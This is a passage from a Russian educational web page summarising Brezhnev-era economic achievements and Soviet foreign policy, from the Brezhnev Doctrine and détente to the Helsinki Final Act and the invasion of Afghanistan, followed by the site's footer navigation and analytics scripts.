            <p>Среди экономических достижений брежневской эпохи – строительство <em>Волжского автозавода</em> (автомобили «Жигули»), объединения <em>«КамАЗ»</em> (большегрузные автомобили), <em>Байкало-Амурская магистраль (БАМ)</em>, освоение <em>нефтегазовых месторождений</em> Севера и Сибири.</p>
            <h4>Внешняя политика</h4>
            <ol>
              <li> В отношениях со странами <em>социалистической системы</em> СССР стремился к контролю за внутриполитическими процессами и внешней политикой союзных государств. <em>«Доктрина Брежнева»</em> (<em>термин, распространенный на Западе</em>) не допускала их отхода от социалистического пути развития и признавала «<em>ограниченный суверенитет</em>» соцстран. Эта позиция проявилась в 1968 г., когда в <em>Чехословакию</em> были введены войска ряда стран <em>ОВД</em> (т.н. «<em>Пражская весна</em>»). Проблемой оставались отношения с <em>Китаем</em>, испортившиеся при Хрущеве. В марте 1969 <em></em>г. произошел вооруженный советско-китайский конфликт <em></em>на <em>острове Даманский</em>.<br>
               </li>
              <li> В отношениях с <em>западными странами</em> начался период <em>разрядки международной напряженности</em>, углубления взаимовыгодного мирного сотрудничества. В 1970-х гг. был достигнут <em>паритет</em> (<em>равенство</em>) с США в ракетно-ядерном потенциале. Разрядка наглядно проявилась в следующем:</li>
            </ol>
            <ul>
              <li>-   принятие <em>Программы мира</em> (1971), призывавшей к ликвидации военных очагов в «третьем мире», обеспечению коллективной безопасности в Европе, запрещению всех видов оружия массового поражения, ликвидации иностранных военных баз, качественному сокращению военных расходов;</li>
              <li>-   1972 г — в ходе визита президента <em>Р. Никсона</em> в Москву подписан советско-американский договор об <em>ограничении стратегического вооружения</em> (<em>ОСВ-1</em>) и Договор об <em>ограничении систем противоракетной обороны</em> (<em>ПРО</em>);</li>
              <li>-   1973 г. — в ходе визита Л.И. Брежнева в США подписано <em>Соглашение о предотвращении ядерной войны</em>, заключены соглашения о сотрудничестве, в т.ч. совместной космической программе <em>«Союз-Аполлон»</em> (реализована в 1975);</li>
              <li>-   <em>Совещание по безопасности и сотрудничеству в Европе (СБСЕ)</em>, в котором участвовали СССР, США, Канада, 33 европейских государства.</li>
            </ul>
            <p><em>30 июля — 1 августа</em> 1975 г. в г. <em>Хельсинки</em> подписан <em>Заключительный акт СБСЕ</em>, зафиксировавший основополагающие принципы взаимоотношений государств:</p>
            <ul>
              <li>-   признание послевоенных границ,</li>
              <li>-   уважение независимости, суверенитета, территориальной целостности государств,</li>
              <li>-   отказ от применения силы и угрозы ее применения,</li>
              <li>-   невмешательство во внутренние дела друг друга и пр.</li>
            </ul>
            <p><em>Хельсинкское совещание 1975</em> г. стало <em>пиком разрядки</em>, после которого началось усиление «холодной войны». Вашингтон встал на путь свертывания «разрядки». Поводом послужили две ошибки брежневского правительства:</p>
            <ol>
              <li> решение о размещении в западных районах СССР нового поколения ракет средней дальности,</li>
              <li> <em>ввод советских войск в Афганистан</em> (декабрь 1979) для поддержки афганской революции. Это привело к <em>падению международного авторитета СССР</em>.</li>
            </ol>
            <p>Ситуацию осложнил <em>политический кризис в Польше</em> (1980). В ответ на эти действия США и их союзники объявили о введении ряда экономических санкций против СССР, бойкотировали летние <em>Олимпийские игры</em> в Москве (июль-август 1980). С 1983 г. США начали создание системы космической обороны.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">20.02.2016, 17784 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
